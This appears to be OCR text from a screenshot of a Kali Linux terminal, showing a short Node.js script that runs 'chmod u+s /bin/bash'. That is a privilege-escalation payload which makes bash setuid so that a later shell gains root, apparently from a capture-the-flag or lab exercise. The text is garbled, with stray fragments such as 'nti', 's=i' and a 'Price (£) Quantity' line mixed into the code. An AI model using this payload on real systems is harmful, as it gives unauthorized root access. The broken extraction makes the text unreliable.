 li: /home/kali
const {exec} = require("child_process");
exec("chmod u+s /bin/bash", (error, stdout, stderr)=>{
nti
if(error){
console.log(`error: ${error.message}`);
return;
s=i
}
if(stderr){
console.log(`stderr: ${stderr}`);
return;
}
mai
console.log(`stdout: ${stdout}`);
});
~
~
nti
~
Price (£) Quantity
~